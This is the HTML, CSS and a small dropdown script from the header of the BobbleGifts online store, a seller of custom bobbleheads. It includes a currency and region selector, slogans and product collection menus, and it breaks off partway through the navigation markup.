  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.com/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537" class="pchf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537">
            
             
              <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548" class="mbhf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 500px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA-flag.png?v=1757407671">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.com/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
